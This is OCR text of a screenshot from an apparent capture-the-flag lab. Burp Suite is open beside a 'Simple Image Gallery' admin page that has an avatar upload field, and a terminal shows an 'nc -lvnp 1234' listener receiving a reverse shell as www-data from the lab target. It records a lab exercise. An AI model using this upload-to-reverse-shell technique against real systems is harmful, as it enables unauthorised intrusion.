 Burp Suite Community ... tutaans@tutaans: ~/D... Simple Image Gallery S... 10:09 PM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Simple Image Gallery Syst × +
Not secure | 10.10.152.166/gallery/?page=user
admin
Password
Leave this blank if you dont want to change the password.
Avatar
Choose file
Update
Waiting for 10.10.152.166...
tutaans@tutaans: ~/Desktop/thm/gallery
File Actions Edit View Help
... × tutaa...llery × tutaa...llery × root@tuta...m/gallery ×
┌──(tutaans㉿tutaans)-[~/Desktop/thm/gallery]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.7.69] from (UNKNOWN) [10.10.152.166] 53132
Linux gallery 4.15.0-154-generic #161-Ubuntu SMP Fri Jul 30 13:04:17
UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
16:38:55 up 20 min, 0 users, load average: 0.00, 0.47, 1.53
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$